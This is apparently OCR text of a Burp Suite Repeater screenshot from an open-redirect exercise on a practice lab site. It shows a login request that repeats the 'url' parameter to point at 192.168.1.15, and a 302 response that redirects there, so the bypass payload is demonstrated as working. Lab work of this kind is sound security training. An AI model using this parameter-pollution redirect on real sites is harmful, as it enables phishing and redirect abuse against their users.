 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6 - Temporary Project - Licensed to Zer0DayLab Crew
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: https://labs.hacktify.in HTTP/2
Request
Pretty Raw Hex \n
1 GET /HTML/open_redirect_lab/lab_7/open_redirect_7.php?
username=hacktify&password=hacktify1&url=
open_redirect_7_dashboard.php&url=192.168.1.15&login=Login
HTTP/2
2 Host: labs.hacktify.in
3 Cookie: _ga_BC1TF49GTQ=
GS1.1.1721539872.4.0.1721539881.0.0.0; _ga=
GA1.1.844816863.1721381360; PHPSESSID=
e160464ee35170498136d9d1fa05a98a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://labs.hacktify.in/HTML/open_redirect_lab/lab_7/open_
redirect_7.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/7.4.33
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate,
max-age=0
5 Pragma: no-cache
6 Set-Cookie: PHPSESSID=ef1ebf71201af1fb3265ed57ed0a6a04;
path=/; secure
7 Location: https://192.168.1.15
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 4337
10 Vary: Accept-Encoding,User-Agent
11 Date: Sun, 21 Jul 2024 14:09:29 GMT
12 Server: LiteSpeed
13 X-Turbo-Charged-By: LiteSpeed
14
15
16 <html>
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19 <meta name="viewport" content="width=device-width,
initial-scale=1.0" />
20 <meta name="keywords" content="" />
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 3
Request headers 19
Response headers 12
Inspector
Notes
Done 4,791 bytes | 513 millis
Event log (3) All issues (40) 0.0 KBps Memory: 164.0MB
0.0 KBps
7:39 PM
7/21/2024